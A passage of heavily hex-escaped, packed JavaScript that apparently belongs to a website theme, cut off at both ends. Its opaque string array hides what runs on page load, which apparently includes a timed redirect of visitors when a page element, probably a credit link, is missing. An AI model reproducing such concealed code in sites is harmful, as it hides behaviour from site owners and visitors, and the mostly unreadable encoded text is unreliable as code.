x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x31\x73\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x41\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x5d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x34\x62\x28\x4b\x28\x29\x7b\x49\x28\x21\x24\x28\x61\x5b\x31\x5d\x29\x5b\x61\x5b\x30\x5d\x5d\x29\x7b\x32\x48\x5b\x61\x5b\x33\x5d\x5d\x5b\x61\x5b\x32\x5d\x5d\x3d\x61\x5b\x34\x5d\x7d\x7d\x2c\x33\x54\x29\x7d\x29\x3b\x32\x48\x5b\x61\x5b\x36\x5d\x5d\x3d\x4b\x28\x29\x7b\x79\x20\x31\x4b\x3d\x32\x6d\x5b\x61\x5b\x38\x5d\x5d\x28\x61\x5b\x37\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x61\x5b\x34\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x30\x5d\x2c\x61\x5b\x31\x31\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x32\x5d\x2c\x61\x5b\x31\x33\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x39\x5d\x5d\x28\x61\x5b\x31\x34\x5d\x2c\x61\x5b\x31\x35\x5d\x29\x3b\x31\x4b\x5b\x61\x5b\x31\x36\x5d\x5d\x3d\x61\x5b\x31\x37\x5d\x7d\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x29\x7b\x33\x55\x28\x61\x5b\x31\x38\x5d\x29\x7d\x29\x3b\x24\x28\x32\x6d\x29\x5b\x61\x5b\x35\x5d\x5d\x28\x4b\x28\x44\x29\x7b\x44\x28\x61\x5b\x33\x57\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6b\x3d\x44\x28\x61\x5b\x32\x32\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x3b\x79\x20\x33\x41\x3d\x32\x6b\x5b\x61\x5b\x30\x5d\x5d\x3b\x79\x20\x31\x4d\x2c\x31\x6b\x2c\x31\x51\x2c\x31\x4e\x2c\x31\x62\x3b\x32\x49\x28\x79\x20\x31\x4f\x3d\x30\x3b\x31\x4f\x3c\x33\x41\x3b\x31\x4f\x2b\x2b\x29\x7b\x31\x4d\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x29\x3b\x31\x51\x3d\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x21\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x6b\x3d\x32\x6b\x5b\x61\x5b\x32\x33\x5d\x5d\x28\x31\x4f\x2b\x31\x29\x3b\x31\x4e\x3d\x31\x6b\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x49\x28\x31\x4e\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x62\x3d\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x3b\x31\x62\x5b\x61\x5b\x32\x39\x5d\x5d\x28\x61\x5b\x32\x38\x5d\x29\x7d\x7d\x3b\x49\x28\x31\x51\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x32\x36\x5d\x29\x7b\x31\x4d\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x32\x36\x5d\x2c\x61\x5b\x33\x30\x5d\x29\x29\x3b\x31\x4d\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x31\x62\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x29\x7d\x7d\x3b\x44\x28\x61\x5b\x33\x36\x5d\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x61\x5b\x32\x31\x5d\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x3b\x44\x28\x61\x5b\x34\x30\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x61\x5b\x33\x37\x5d\x2c\x61\x5b\x33\x38\x5d\x29\x3b\x44\x28\x61\x5b\x34\x33\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x34\x31\x5d\x29\x3b\x44\x28\x61\x5b\x34\x35\x5d\x29\x5b\x61\x5b\x34\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x33\x5d\x5d\x28\x61\x5b\x34\x33\x5d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x4f\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x33\x34\x5d\x29\x29\x7b\x4f\x5b\x61\x5b\x34\x38\x5d\x5d\x28\x29\x3b\x49\x28\x21\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x34\x37\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x33\x35\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x33\x32\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x31\x64\x7b\x44\x28\x56\x29\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x33\x5d\x5d\x28\x61\x5b\x34\x39\x5d\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x31\x5d\x29\x5b\x61\x5b\x35\x30\x5d\x5d\x28\x33\x61\x29\x7d\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x39\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x35\x36\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x35\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x31\x4a\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x79\x20\x33\x62\x3d\x61\x5b\x33\x76\x5d\x2b\x57\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x3b\x49\x28\x4c\x5b\x61\x5b\x4e\x5d\x5d\x28\x61\x5b\x31\x59\x5d\x29\x29\x7b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x33\x62\x29\x7d\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x56\x5d\x29\x5b\x61\x5b\x35\x34\x5d\x5d\x28\x61\x5b\x34\x36\x5d\x2c\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x38\x5d\x29\x5b\x61\x5b\x35\x37\x5d\x5d\x28\x61\x5b\x33\x59\x5d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x33\x5a\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x64\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x63\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x34\x61\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x34\x65\x5d\x29\x5b\x61\x5b\x34\x32\x5d\x5d\x28\x61\x5b\x33\x4c\x5d\x2b\x31\x68\x5b\x61\x5b\x33\x4f\x5d\x5d\x2b\x61\x5b\x33\x52\x5d\x29\x3b\x44\x28\x61\x5b\x33\x50\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x31\x68\x5b\x61\x5b\x33\x51\x5d\x5d\x29\x3b\x44\x28\x61\x5b\x33\x53\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x51\x3d\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x2f\x5c\x5c\x5c\x5c\x2f\x73\x5b\x30\x2d\x39\x5d\x2b\x5c\x5c\x5c\x5c\x2d\x63\x2f\x67\x2c\x61\x5b\x33\x64\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4e\x5d\x2c\x61\x5b\x33\x58\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x47\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x33\x4a\x5d\x2c\x61\x5b\x32\x52\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x67\x5d\x2c\x61\x5b\x35\x66\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x65\x5d\x2c\x61\x5b\x35\x68\x5d\x29\x2c\x51\x3d\x51\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x61\x5b\x35\x69\x5d\x2c\x31\x68\x5b\x61\x5b\x32\x76\x5d\x5d\x29\x3b\x44\x28\x56\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x51\x5d\x2c\x51\x29\x7d\x29\x3b\x44\x28\x61\x5b\x35\x6c\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x4f\x3d\x44\x28\x56\x29\x2c\x32\x53\x3d\x4f\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x35\x6b\x5d\x29\x2c\x32\x57\x3d\x32\x53\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x44\x5b\x61\x5b\x33\x75\x5d\x5d\x28\x7b\x33\x6a\x3a\x32\x57\x2c\x33\x6b\x3a\x61\x5b\x33\x69\x5d\x2c\x33\x68\x3a\x4b\x28\x33\x63\x29\x7b\x79\x20\x32\x59\x3d\x44\x28\x33\x63\x29\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x32\x58\x5d\x29\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x3b\x32\x53\x5b\x61\x5b\x32\x37\x5d\x5d\x28\x29\x5b\x61\x5b\x35\x6a\x5d\x5d\x28\x61\x5b\x35\x64\x5d\x2b\x32\x59\x2b\x61\x5b\x35\x63\x5d\x29\x7d\x7d\x29\x7d\x29\x3b\x44\x28\x61\x5b\x34\x57\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x2c\x4b\x28\x4f\x2c\x31\x79\x29\x7b\x31\x6c\x20\x31\x79\x5b\x61\x5b\x33\x31\x5d\x5d\x28\x31\x79\x2c\x31\x79\x2b\x61\x5b\x32\x43\x5d\x2b\x31\x68\x5b\x61\x5b\x32\x42\x5d\x5d\x29\x7d\x29\x3b\x44\x28\x32\x48\x29\x5b\x61\x5b\x34\x56\x5d\x5d\x28\x4b\x28\x29\x7b\x49\x28\x44\x28\x56\x29\x5b\x61\x5b\x34\x55\x5d\x5d\x28\x29\x3e\x32\x58\x29\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x58\x5d\x7d\x29\x7d\x31\x64\x7b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x33\x39\x5d\x5d\x28\x7b\x32\x54\x3a\x61\x5b\x34\x59\x5d\x7d\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x32\x4f\x5d\x29\x5b\x61\x5b\x34\x36\x5d\x5d\x28\x4b\x28\x29\x7b\x44\x28\x61\x5b\x35\x62\x5d\x29\x5b\x61\x5b\x35\x61\x5d\x5d\x28\x7b\x34\x5a\x3a\x30\x7d\x2c\x35\x6d\x29\x3b\x31\x6c\x20\x35\x6e\x7d\x29\x3b\x44\x28\x61\x5b\x35\x41\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x45\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x4a\x3d\x32\x45\x5b\x61\x5b\x35\x32\x5d\x5d\x28\x61\x5b\x31\x39\x5d\x29\x5b\x61\x5b\x31\x65\x5d\x5d\x28\x61\x5b\x32\x5d\x29\x3b\x79\x20\x31\x61\x3d\x31\x4a\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x4a\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x32\x45\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x66\x5d\x5d\x28\x29\x3b\x79\x20\x31\x69\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x5b\x32\x64\x5d\x5d\x28\x61\x5b\x32\x63\x5d\x29\x3b\x79\x20\x57\x3d\x31\x69\x5b\x30\x5d\x3b\x31\x52\x28\x4f\x2c\x4c\x2c\x34\x2c\x57\x29\x7d\x7d\x29\x3b\x44\x28\x61\x5b\x35\x7a\x5d\x29\x5b\x61\x5b\x31\x6d\x5d\x5d\x28\x4b\x28\x29\x7b\x79\x20\x32\x6f\x3d\x44\x28\x56\x29\x3b\x79\x20\x31\x46\x3d\x32\x6f\x5b\x61\x5b\x32\x30\x5d\x5d\x28\x61\x5b\x32\x56\x5d\x29\x3b\x79\x20\x31\x43\x3d\x31\x46\x5b\x61\x5b\x32\x34\x5d\x5d\x28\x29\x5b\x61\x5b\x32\x55\x5d\x5d\x28\x29\x3b\x79\x20\x31\x61\x3d\x31\x43\x5b\x61\x5b\x4e\x5d\x5d\x28\x2f\x5b\x5e\x5b\x5c\x5c\x5c\x5c\x5d\x5d\x2b\x28\x3f\x3d\x5d\x29\x2f\x67\x29\x3b\x49\x28\x31\x43\x5b\x61\x5b\x32\x35\x5d\x5d\x28\x30\x29\x3d\x3d\x3d\x61\x5b\x31\x5a\x5d\x29\x7b\x79\x20\x4f\x3d\x31\x46\x3b\x79\x20\x4c\x3d\x31\x61\x5b\x30\x5d\x5b\x61\x